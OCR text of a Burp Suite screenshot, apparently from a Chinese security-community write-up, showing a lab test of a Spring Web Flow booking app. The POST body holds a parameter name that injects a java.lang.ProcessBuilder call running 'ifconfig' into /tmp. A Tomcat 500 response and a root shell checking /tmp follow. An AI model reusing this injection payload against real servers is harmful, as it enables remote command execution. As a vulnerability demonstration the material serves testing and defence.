 Burp Suite Free Edition v1.7.23 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.12.101:30082
Request
Raw Params Headers Hex
POST /hotels/booking?execution=e1s2 HTTP/1.1
Host: 192.168.12.101:30082
Content-Length: 132
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Origin: http://192.168.12.101:30082
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.221
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer:
http://192.168.12.101:30082/hotels/booking?execution=e1s2
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=CAA303353EC92CC7C20EBEFC71C700FF
Connection: close
_eventId_confirm=&_csrf=f58ea2a7-b9ac-4b54-9ec2-5218d1b302f3&_(n
ew+java.lang.ProcessBuilder("ifconfig
>","/tmp/test")).start()=iswin
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-store
Pragma:
Expires:
X-Frame-Options: DENY
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Tue, 13 Jun 2017 15:00:14 GMT
Connection: close
Content-Length: 28598
<html><head><title>Apache Tomcat/7.0.78 - Error
report</title><style><!--H1
{font-family:Tahoma,Arial,sans-serif;color:white;backgr
-color:#525D76;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;backgr
-color:#525D76;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;backgr
-color:#525D76;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;backgr
-color:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;backgr
-color:#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;c
:black;font-size:12px;}A {color : black;}A.name {color
black;}HR {color : #525D76;}--></style>
</head><body><h1>HTTP Status 500 - Request processing
failed; nested exception is
org.springframework.webflow.execution.FlowExecutionExce
? < + > Type a search term
Done 28,938 byte
root@69bc57966f42:/tmp# rm success
root@69bc57966f42:/tmp# rm success1
root@69bc57966f42:/tmp# ls
hsperfdata_root
root@69bc57966f42:/tmp# ls
hsperfdata_root
root@69bc57966f42:/tmp#
先知安全技术社区